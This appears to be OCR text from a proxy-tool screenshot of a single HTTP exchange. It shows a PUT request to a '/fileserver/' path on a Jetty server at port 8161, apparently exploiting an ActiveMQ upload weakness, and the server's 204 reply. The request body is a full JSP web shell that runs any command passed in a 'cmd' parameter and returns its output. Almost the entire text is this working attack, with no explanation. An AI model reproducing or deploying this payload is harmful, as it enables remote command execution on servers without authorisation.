 Request
Pretty Raw Hex MarkInfo U2C \n
1 PUT /fileserver/2.txt HTTP/1.1
2 Host : 192.168.149.129:8161
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
9 Connection : close
10 Content-Length : 327
11
12 <%@ page import ="java.io.* "%>
13 <%
14 out.print("Hello</br >
");
15 String strcmd=request.getParameter("cmd");
16 String line=null;
17 Process p=Runtime.getRuntime().exec(strcmd);
18 BufferedReader br=new BufferedReader(new
InputStreamReader(p.getInputStream()));
19 while((line=br.readLine())!=null){
20 out.print(line+" </br>
");
21 }
22 %>
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 204 No Content
2 Connection : close
3 Server : Jetty(8.1.16.v20140903)
4
5